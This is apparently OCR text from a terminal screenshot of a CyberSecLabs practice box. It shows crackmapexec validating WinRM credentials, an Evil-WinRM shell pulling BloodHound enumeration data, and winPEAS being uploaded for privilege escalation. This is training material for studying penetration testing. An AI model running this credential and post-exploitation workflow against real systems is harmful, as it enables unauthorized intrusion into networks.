 Applications Places Terminator Jul 5 16:23:05 1
root@kali: ~/Documents/Learn/CyberSecLabs/Secret
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 136x8
SMB 172.31.1.4 445 SECRET-DC SYSVOL READ Logon server share
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u jcakes -p 'SecretOrg!' --shares
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {winrm,smb,mssql,ssh} ...
crackmapexec: error: unrecognized arguments: --shares
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u jcakes -p 'SecretOrg!'
WINRM 172.31.1.4 5985 SECRET-DC [*] http://172.31.1.4:5985/wsman
WINRM 172.31.1.4 5985 SECRET-DC [+] SECRET\jcakes:SecretOrg! (Pwn3d!)
root@kali:~/Documents/Learn/CyberSecLabs/Secret#
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 136x25
Enumeration finished in 00:00:02.0375258
Compressing data to .\20200705072221_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 7:22 AM on 7/5/2020! Happy Graphing!
*Evil-WinRM* PS C:\Users\JCakes\Documents> download 20200705072221_BloodHound.zip
Info: Downloading C:\Users\JCakes\Documents\20200705072221_BloodHound.zip to 20200705072221_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\JCakes\Documents> upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/
/opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/.
/opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/..
/opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Obfuscated Releases
/opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Release
/opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64
/opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x86
*Evil-WinRM* PS C:\Users\JCakes\Documents> upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Release
/winPEAS.exe
Info: Uploading /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Release/winPEAS.exe to C:\Users\JCakes\Do
cuments\winPEAS.exe